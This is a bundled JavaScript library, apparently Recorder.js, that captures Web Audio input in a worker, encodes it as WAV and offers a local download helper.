(function(f){if(typeof exports==="object"&&typeof module!=="undefined"){module.exports=f()}else if(typeof define==="function"&&define.amd){define([],f)}else{var g;if(typeof window!=="undefined"){g=window}else if(typeof global!=="undefined"){g=global}else if(typeof self!=="undefined"){g=self}else{g=this}g.Recorder = f()}})(function(){var define,module,exports;return (function e(t,n,r){function s(o,u){if(!n[o]){if(!t[o]){var a=typeof require=="function"&&require;if(!u&&a)return a(o,!0);if(i)return i(o,!0);var f=new Error("Cannot find module '"+o+"'");throw f.code="MODULE_NOT_FOUND",f}var l=n[o]={exports:{}};t[o][0].call(l.exports,function(e){var n=t[o][1][e];return s(n?n:e)},l,l.exports,e,t,n,r)}return n[o].exports}var i=typeof require=="function"&&require;for(var o=0;o<r.length;o++)s(r[o]);return s})({1:[function(require,module,exports){
        "use strict";

        module.exports = require("./recorder").Recorder;

    },{"./recorder":2}],2:[function(require,module,exports){
        'use strict';

        var _createClass = (function () {
            function defineProperties(target, props) {
                for (var i = 0; i < props.length; i++) {
                    var descriptor = props[i];descriptor.enumerable = descriptor.enumerable || false;descriptor.configurable = true;if ("value" in descriptor) descriptor.writable = true;Object.defineProperty(target, descriptor.key, descriptor);
                }
            }return function (Constructor, protoProps, staticProps) {
                if (protoProps) defineProperties(Constructor.prototype, protoProps);if (staticProps) defineProperties(Constructor, staticProps);return Constructor;
            };
        })();

        Object.defineProperty(exports, "__esModule", {
            value: true
        });
        exports.Recorder = undefined;

        var _inlineWorker = require('inline-worker');

        var _inlineWorker2 = _interopRequireDefault(_inlineWorker);

        function _interopRequireDefault(obj) {
            return obj && obj.__esModule ? obj : { default: obj };
        }

        function _classCallCheck(instance, Constructor) {
            if (!(instance instanceof Constructor)) {
                throw new TypeError("Cannot call a class as a function");
            }
        }

        var Recorder = exports.Recorder = (function () {
            function Recorder(source, cfg) {
                var _this = this;

                _classCallCheck(this, Recorder);

                this.config = {
                    bufferLen: 4096,
                    numChannels: 2,
                    mimeType: 'audio/wav'
                };
                this.recording = false;
                this.callbacks = {
                    getBuffer: [],
                    exportWAV: []
                };

                Object.assign(this.config, cfg);
                this.context = source.context;
                this.node = (this.context.createScriptProcessor || this.context.createJavaScriptNode).call(this.context, this.config.bufferLen, this.config.numChannels, this.config.numChannels);

                this.node.onaudioprocess = function (e) {
                    if (!_this.recording) return;

                    var buffer = [];
                    for (var channel = 0; channel < _this.config.numChannels; channel++) {
                        buffer.push(e.inputBuffer.getChannelData(channel));
                    }
                    _this.worker.postMessage({
                        command: 'record',
                        buffer: buffer
                    });
                };

                source.connect(this.node);
                this.node.connect(this.context.destination); //this should not be necessary

                var self = {};
                this.worker = new _inlineWorker2.default(function () {
                    var recLength = 0,
                        recBuffers = [],
                        sampleRate = undefined,
                        numChannels = undefined;

                    self.onmessage = function (e) {
                        switch (e.data.command) {
                            case 'init':
                                init(e.data.config);
                                break;
                            case 'record':
                                record(e.data.buffer);
                                break;
                            case 'exportWAV':
                                exportWAV(e.data.type);
                                break;
                            case 'getBuffer':
                                getBuffer();
                                break;
                            case 'clear':
                                clear();
                                break;
                        }
                    };

                    function init(config) {
                        sampleRate = config.sampleRate;
                        numChannels = config.numChannels;
                        initBuffers();
                    }

                    function record(inputBuffer) {
                        for (var channel = 0; channel < numChannels; channel++) {
                            recBuffers[channel].push(inputBuffer[channel]);
                        }
                        recLength += inputBuffer[0].length;
                    }

                    function exportWAV(type) {
                        var buffers = [];
                        for (var channel = 0; channel < numChannels; channel++) {
                            buffers.push(mergeBuffers(recBuffers[channel], recLength));
                        }
                        var interleaved = undefined;
                        if (numChannels === 2) {
                            interleaved = interleave(buffers[0], buffers[1]);
                        } else {
                            interleaved = buffers[0];
                        }
                        var dataview = encodeWAV(interleaved);
                        var audioBlob = new Blob([dataview], { type: type });

                        self.postMessage({ command: 'exportWAV', data: audioBlob });
                    }

                    function getBuffer() {
                        var buffers = [];
                        for (var channel = 0; channel < numChannels; channel++) {
                            buffers.push(mergeBuffers(recBuffers[channel], recLength));
                        }
                        self.postMessage({ command: 'getBuffer', data: buffers });
                    }

                    function clear() {
                        recLength = 0;
                        recBuffers = [];
                        initBuffers();
                    }

                    function initBuffers() {
                        for (var channel = 0; channel < numChannels; channel++) {
                            recBuffers[channel] = [];
                        }
                    }

                    function mergeBuffers(recBuffers, recLength) {
                        var result = new Float32Array(recLength);
                        var offset = 0;
                        for (var i = 0; i < recBuffers.length; i++) {
                            result.set(recBuffers[i], offset);
                            offset += recBuffers[i].length;
                        }
                        return result;
                    }

                    function interleave(inputL, inputR) {
                        var length = inputL.length + inputR.length;
                        var result = new Float32Array(length);

                        var index = 0,
                            inputIndex = 0;

                        while (index < length) {
                            result[index++] = inputL[inputIndex];
                            result[index++] = inputR[inputIndex];
                            inputIndex++;
                        }
                        return result;
                    }

                    function floatTo16BitPCM(output, offset, input) {
                        for (var i = 0; i < input.length; i++, offset += 2) {
                            var s = Math.max(-1, Math.min(1, input[i]));
                            output.setInt16(offset, s < 0 ? s * 0x8000 : s * 0x7FFF, true);
                        }
                    }

                    function writeString(view, offset, string) {
                        for (var i = 0; i < string.length; i++) {
                            view.setUint8(offset + i, string.charCodeAt(i));
                        }
                    }

                    function encodeWAV(samples) {
                        var buffer = new ArrayBuffer(44 + samples.length * 2);
                        var view = new DataView(buffer);

                        /* RIFF identifier */
                        writeString(view, 0, 'RIFF');
                        /* RIFF chunk length */
                        view.setUint32(4, 36 + samples.length * 2, true);
                        /* RIFF type */
                        writeString(view, 8, 'WAVE');
                        /* format chunk identifier */
                        writeString(view, 12, 'fmt ');
                        /* format chunk length */
                        view.setUint32(16, 16, true);
                        /* sample format (raw) */
                        view.setUint16(20, 1, true);
                        /* channel count */
                        view.setUint16(22, numChannels, true);
                        /* sample rate */
                        view.setUint32(24, sampleRate, true);
                        /* byte rate (sample rate * block align) */
                        view.setUint32(28, sampleRate * 4, true);
                        /* block align (channel count * bytes per sample) */
                        view.setUint16(32, numChannels * 2, true);
                        /* bits per sample */
                        view.setUint16(34, 16, true);
                        /* data chunk identifier */
                        writeString(view, 36, 'data');
                        /* data chunk length */
                        view.setUint32(40, samples.length * 2, true);

                        floatTo16BitPCM(view, 44, samples);

                        return view;
                    }
                }, self);

                this.worker.postMessage({
                    command: 'init',
                    config: {
                        sampleRate: this.context.sampleRate,
                        numChannels: this.config.numChannels
                    }
                });

                this.worker.onmessage = function (e) {
                    var cb = _this.callbacks[e.data.command].pop();
                    if (typeof cb == 'function') {
                        cb(e.data.data);
                    }
                };
            }

            _createClass(Recorder, [{
                key: 'record',
                value: function record() {
                    this.recording = true;
                }
            }, {
                key: 'stop',
                value: function stop() {
                    this.recording = false;
                }
            }, {
                key: 'clear',
                value: function clear() {
                    this.worker.postMessage({ command: 'clear' });
                }
            }, {
                key: 'getBuffer',
                value: function getBuffer(cb) {
                    cb = cb || this.config.callback;
                    if (!cb) throw new Error('Callback not set');

                    this.callbacks.getBuffer.push(cb);

                    this.worker.postMessage({ command: 'getBuffer' });
                }
            }, {
                key: 'exportWAV',
                value: function exportWAV(cb, mimeType) {
                    mimeType = mimeType || this.config.mimeType;
                    cb = cb || this.config.callback;
                    if (!cb) throw new Error('Callback not set');

                    this.callbacks.exportWAV.push(cb);

                    this.worker.postMessage({
                        command: 'exportWAV',
                        type: mimeType
                    });
                }
            }], [{
                key: 'forceDownload',
                value: function forceDownload(blob, filename) {
                    var url = (window.URL || window.webkitURL).createObjectURL(blob);
                    var link = window.document.createElement('a');
                    link.href = url;
                    link.download = filename || 'output.wav';
                    var click = document.createEvent("Event");
                    click.initEvent("click", true, true);
                    link.dispatchEvent(click);
                }
            }]);

            return Recorder;
        })();

        exports.default = Recorder;

    },{"inline-worker":3}],3:[function(require,module,exports){
        "use strict";

        module.exports = require("./inline-worker");
    },{"./inline-worker":4}],4:[function(require,module,exports){
        (function (global){
            "use strict";

            var _createClass = (function () { function defineProperties(target, props) { for (var key in props) { var prop = props[key]; prop.configurable = true; if (prop.value) prop.writable = true; } Object.defineProperties(target, props); } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; })();

            var _classCallCheck = function (instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } };

            var WORKER_ENABLED = !!(global === global.window && global.URL && global.Blob && global.Worker);

            var InlineWorker = (function () {
                function InlineWorker(func, self) {
                    var _this = this;

                    _classCallCheck(this, InlineWorker);

                    if (WORKER_ENABLED) {
                        var functionBody = func.toString().trim().match(/^function\s*\w*\s*\([\w\s,]*\)\s*{([\w\W]*?)}$/)[1];
                        var url = global.URL.createObjectURL(new global.Blob([functionBody], { type: "text/javascript" }));

                        return new global.Worker(url);
                    }

                    this.self = self;
                    this.self.postMessage = function (data) {
                        setTimeout(function () {
                            _this.onmessage({ data: data });
                        }, 0);
                    };

                    setTimeout(function () {
                        func.call(self);
                    }, 0);
                }

                _createClass(InlineWorker, {
                    postMessage: {
                        value: function postMessage(data) {
                            var _this = this;

                            setTimeout(function () {
                                _this.self.onmessage({ data: data });
                            }, 0);
                        }
                    }
                });

                return InlineWorker;
            })();

            module.exports = InlineWorker;
        }).call(this,typeof global !== "undefined" ? global : typeof self !== "undefined" ? self : typeof window !== "undefined" ? window : {})
    },{}]},{},[1])(1)
});
